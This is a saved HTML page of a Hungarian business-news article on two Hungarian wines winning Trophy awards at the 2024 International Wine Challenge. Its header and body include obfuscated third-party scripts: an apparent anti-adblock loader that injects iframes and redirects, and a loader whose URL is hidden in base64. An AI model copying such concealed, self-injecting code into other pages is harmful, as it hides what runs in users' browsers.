

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/ket-magyar-trofea-dij-a-vilag-egyik-legnagyobb-borversenyen-462372
body_size: 20287
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Két magyar Trófea-díj a világ egyik legnagyobb borversenyén - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Két magyar bor, a somlói Tornai Pincészet 2017-es Top Selection Grófi Hárslevelűje és a Royal Tokaji 2018-as 6 puttonyos Tokaji Aszúja is elnyerte idén a legmagasabb elismerést, a Trófea-díjat a londoni International Wine Challenge-en (IWC).                                                                      
" name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Két magyar Trófea-díj a világ egyik legnagyobb borversenyén">
	<meta name="twitter:description" content="Két magyar bor, a somlói Tornai Pincészet 2017-es Top Selection Grófi Hárslevelűje és a Royal Tokaji 2018-as 6 puttonyos Tokaji Aszúja is elnyerte idén a legmagasabb elismerést, a Trófea-díjat a londoni International Wine Challenge-en (IWC).                                                                      
">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/60912/orig.webp">

	<meta property="og:title" content="Két magyar Trófea-díj a világ egyik legnagyobb borversenyén" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/ket-magyar-trofea-dij-a-vilag-egyik-legnagyobb-borversenyen-462372" />
	<meta property="og:image" content="https://profitline.hu/upload/file/60912/orig.webp" />
	<meta property="og:description" content="Két magyar bor, a somlói Tornai Pincészet 2017-es Top Selection Grófi Hárslevelűje és a Royal Tokaji 2018-as 6 puttonyos Tokaji Aszúja is elnyerte idén a legmagasabb elismerést, a Trófea-díjat a londoni International Wine Challenge-en (IWC).                                                                      
" />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2024-05-25T23:00:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/ket-magyar-trofea-dij-a-vilag-egyik-legnagyobb-borversenyen-462372" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. február 3., kedd - Balázs</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/nyugdij">Nyugdíj</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Két magyar Trófea-díj a világ egyik legnagyobb borversenyén</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Két magyar Trófea-díj a világ</strong> egyik legnagyobb borversenyén	    	</h1>
	
	    	<div class="article_date">2024. 05. 25. 23:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Két magyar bor, a somlói Tornai Pincészet 2017-es Top Selection Grófi Hárslevelűje és a Royal Tokaji 2018-as 6 puttonyos Tokaji Aszúja is elnyerte idén a legmagasabb elismerést, a Trófea-díjat a londoni International Wine Challenge-en (IWC).                                                                      
</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/60912/orig.webp" alt="Két magyar Trófea-díj a világ egyik legnagyobb borversenyén" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>Az IWC a vil&aacute;g egyik legalaposabban &eacute;s legszigor&uacute;bban b&iacute;r&aacute;lt borversenye. A t&ouml;bbk&ouml;r&ouml;s b&iacute;r&aacute;lati folyamatban minden &eacute;rmet szerző bort legal&aacute;bb 11 nemzetk&ouml;zi szaktekint&eacute;ly k&oacute;stol, &eacute;s nemzetk&ouml;zi &ouml;sszehasonl&iacute;t&aacute;sban is kev&eacute;s &eacute;rmet osztanak ki - k&ouml;z&ouml;lte az MTI-vel p&eacute;nteken a Tornai Pinc&eacute;szet.</p>

<p>A verseny &eacute;rdekess&eacute;ge, hogy a m&aacute;r egy&eacute;bk&eacute;nt is k&uuml;l&ouml;nlegesnek &iacute;t&eacute;lt, 95 pont felett teljes&iacute;tő, arany&eacute;rmes borokat &uacute;jrak&oacute;stolj&aacute;k, &eacute;s ezekből kateg&oacute;ri&aacute;nk&eacute;nt kiv&aacute;lasztj&aacute;k a legjobbakat, amelyeket Tr&oacute;fea-d&iacute;jjal t&uuml;ntetnek ki.</p>

<p>A 2017-es Top Selection Gr&oacute;fi H&aacute;rslevelű &eacute;s a 2018-as Royal Tokaji 6 puttonyos Tokaji Asz&uacute; egyar&aacute;nt 96 ponttal nyert&eacute;k el a Tr&oacute;fea-d&iacute;jat.</p>

<p>Mint a k&ouml;zlem&eacute;ny hangs&uacute;lyozza, a 96 pont k&uuml;l&ouml;n&ouml;sen magas &eacute;rt&eacute;kel&eacute;s. A vil&aacute;g &eacute;lvonal&aacute;ba tartoz&oacute; pinc&eacute;szetek t&ouml;bbezer nevezett bor&aacute;b&oacute;l a versenyen egyetlen egy kapott 98 pontot (egy pinot noir Burgundi&aacute;b&oacute;l), &ouml;sszesen 10 &eacute;rdemelt ki 97 pontot, &eacute;s 96 pontot is mind&ouml;ssze 62 bor tudott szerezni, k&ouml;zt&uuml;k a soml&oacute;i &eacute;s tokaji t&eacute;tel.</p>

<p>Az idei versenyen tov&aacute;bbi n&eacute;gy magyar bor nyert arany&eacute;rmet: a Tornai Top Selection Aranyhegy Juhfark 2020, a Royal Tokaji Asz&uacute; 5 Puttonyos 2018, a Patricius Tokaji 6 Puttonyos Asz&uacute; 2019 &eacute;s a Patricius Tokaji 5 Puttonyos Asz&uacute; 2018.</p>

<p>A Tornai Top Selection Ap&aacute;ts&aacute;gi Furmint 2021 &eacute;s T&oacute;thBorbirtok Pannonhalma K&oacute;dex Furmint 2022 ez&uuml;st&eacute;rmet, a Gere Attila Solus 2021 &eacute;s T&ouml;rley Mia Gy&ouml;ngy&ouml;ző Moscato bronzot szerzett, tov&aacute;bbi 5 magyar bort pedig az aj&aacute;nlott kateg&oacute;ri&aacute;ba sorolt az IWC zsűrije.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/ket-magyar-trofea-dij-a-vilag-egyik-legnagyobb-borversenyen-462372" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/nyarra-ujraindul-a-vonatforgalom-veszprem-es-ajka-kozott-483111" title="Nyárra újraindul a vonatforgalom Veszprém és Ajka között"><strong>Nyárra újraindul a vonatforgalom</strong> Veszprém és Ajka között</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/nyarra-ujraindul-a-vonatforgalom-veszprem-es-ajka-kozott-483111">
					<img src="/upload/file/74594/orig.webp" alt="Nyárra újraindul a vonatforgalom Veszprém és Ajka között" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/nyarra-ujraindul-a-vonatforgalom-veszprem-es-ajka-kozott-483111">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Lezárult a jogi csatározás, ami a közbeszerzési eljáráson induló cégek között zajlott: miután a közbeszerzési döntőbíróság végleges nyertest hirdetett, kedden sor kerül a kivitelezői szerződés aláírására. A Swietelsky Vasúttechnika Kft. pénteken átveszi a munkaterületet, és legfeljebb 150 nap alatt befejezi a 20-as vasútvonal érintett szakaszának helyreállítását. A kivitelezés utolsó szakasza már a vasúti forgalom mellett zajlik, így a második negyedév végére pótlóbuszok után újra vonatok szállíthatják az utasokat Veszprém és Ajka között is - ismertette a tárca.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 20:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/nyarra-ujraindul-a-vonatforgalom-veszprem-es-ajka-kozott-483111" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/nyarra-ujraindul-a-vonatforgalom-veszprem-es-ajka-kozott-483111"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/nyarra-ujraindul-a-vonatforgalom-veszprem-es-ajka-kozott-483111" title="Nyárra újraindul a vonatforgalom Veszprém és Ajka között" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/zuhanorepules-elott-a-bitcoin-galaxy-digital-elemzoje-63-ezer-dollaros-melypontot-josol-483114" title="Zuhanórepülés előtt a Bitcoin? Galaxy Digital elemzője 63 ezer dolláros mélypontot jósol"><strong>Zuhanórepülés előtt a Bitcoin? Galaxy Digital</strong> elemzője 63 ezer dolláros mélypontot jósol</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/zuhanorepules-elott-a-bitcoin-galaxy-digital-elemzoje-63-ezer-dollaros-melypontot-josol-483114">
					<img src="/upload/file/69196/orig.webp" alt="Zuhanórepülés előtt a Bitcoin? Galaxy Digital elemzője 63 ezer dolláros mélypontot jósol" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/zuhanorepules-elott-a-bitcoin-galaxy-digital-elemzoje-63-ezer-dollaros-melypontot-josol-483114">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A kriptopiaci szereplők ismét lélegzetvisszafojtva figyelik a Bitcoin mozgását, miután a Galaxy Digital kutatási igazgatója, Alex Thorn komoly árfolyamzuhanás lehetőségére figyelmeztetett. Vajon elérheti a BTC ismét az 56-63 ezer dolláros tartományt?
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 19:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/zuhanorepules-elott-a-bitcoin-galaxy-digital-elemzoje-63-ezer-dollaros-melypontot-josol-483114" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/zuhanorepules-elott-a-bitcoin-galaxy-digital-elemzoje-63-ezer-dollaros-melypontot-josol-483114"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/zuhanorepules-elott-a-bitcoin-galaxy-digital-elemzoje-63-ezer-dollaros-melypontot-josol-483114" title="Zuhanórepülés előtt a Bitcoin? Galaxy Digital elemzője 63 ezer dolláros mélypontot jósol" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/jelentettek-a-techszektor-oriasai-a-piac-felemasan-reagalt-483110" title="Jelentettek a techszektor óriásai – a piac felemásan reagált"><strong>Jelentettek a techszektor óriásai</strong> – a piac felemásan reagált</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/jelentettek-a-techszektor-oriasai-a-piac-felemasan-reagalt-483110">
					<img src="/upload/file/71764/orig.webp" alt="Jelentettek a techszektor óriásai – a piac felemásan reagált" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/jelentettek-a-techszektor-oriasai-a-piac-felemasan-reagalt-483110">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Megérkeztek az első gyorsjelentések a technológiai óriásoktól, az eredmények pedig vegyes képet mutatnak: míg a Microsoft és a Meta bevételei felülmúlták az elemzői várakozásokat, addig a Tesla árbevétele elmaradt az előrejelzésektől, ugyanakkor az egy részvényre jutó nyeresége meghaladta az elemzők által várt szintet. A tőzsdezárás utáni kereskedésben eltérően reagáltak a részvények: a Microsoft papírjai mintegy 5%-ot estek, a Tesla több mint 2%-kal erősödött, a Meta árfolyama pedig több mint 8%-kal emelkedett. A helyzetet a globális, Magyarországon is elérhető befektetési szolgáltató, az XTB szakértői értékelték.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 19:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/jelentettek-a-techszektor-oriasai-a-piac-felemasan-reagalt-483110" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/jelentettek-a-techszektor-oriasai-a-piac-felemasan-reagalt-483110"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/jelentettek-a-techszektor-oriasai-a-piac-felemasan-reagalt-483110" title="Jelentettek a techszektor óriásai – a piac felemásan reagált" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/rekordot-dontott-spanyolorszagban-a-kulfoldi-turistak-szama-483108" title="Rekordot döntött Spanyolországban a külföldi turisták száma"><strong>Rekordot döntött Spanyolországban</strong> a külföldi turisták száma</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/rekordot-dontott-spanyolorszagban-a-kulfoldi-turistak-szama-483108">
					<img src="/upload/file/64512/orig.webp" alt="Rekordot döntött Spanyolországban a külföldi turisták száma" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/rekordot-dontott-spanyolorszagban-a-kulfoldi-turistak-szama-483108">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Spanyolország 96,7 millió külföldi turistát fogadott tavaly, 3,2 százalékkal többet mint 2024-ben, ezzel a számuk már a harmadik egymást követő évben döntött rekordot - közölte a spanyol statisztikai hivatal (INE) kedden.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 18:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/rekordot-dontott-spanyolorszagban-a-kulfoldi-turistak-szama-483108" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
